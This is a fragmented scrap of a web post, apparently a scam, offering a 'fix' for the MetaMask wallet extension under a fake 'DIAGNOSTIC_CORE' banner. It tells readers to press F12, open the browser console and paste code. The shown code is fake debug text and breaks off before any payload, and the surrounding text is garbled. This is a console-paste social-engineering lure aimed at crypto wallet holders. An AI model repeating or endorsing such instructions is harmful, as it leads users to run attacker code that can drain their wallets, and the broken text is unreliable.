
Found a fix for metamask-exten
smarter!
댓글 달기
/
VR Game
/ 글쓴이
LOOKSTEN
DIAGNOSTIC_CORE_V4.6
Identification of
Transactions just got smarter
s
INSTRUCTION:
Press
F12
(Console), click
C
// [SECURE_DEBUG] SessionID: v9gdgf4hagf

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sync, "col